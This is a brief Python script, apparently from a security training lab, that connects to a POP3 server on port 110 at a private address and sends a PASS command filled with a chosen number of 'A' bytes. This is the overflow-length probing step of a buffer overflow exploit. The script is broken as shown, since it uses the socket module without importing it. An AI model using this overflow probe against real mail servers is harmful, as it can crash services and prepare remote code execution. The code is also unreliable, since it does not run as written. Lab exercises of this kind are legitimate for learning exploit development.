 import sys
if len(sys.argv) != 2:
    print("\n[!] Usage: exploit.py <length>")
    exit(1)
# Variables globales
ip_address = "192.168.111.46"
port = 110
total_length = int(sys.argv[1])
def exploit():
    # Create a socket
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    # Connect to the server
    s.connect((ip_address, port))
    # Receive the banner
    banner = s.recv(1024)
    s.send(b"USER s4vitar" + b'\r\n')
    response = s.recv(1024)
    s.send(b"PASS " + b"A"*total_length + b'\r\n')
if __name__ == '__main__':
    exploit()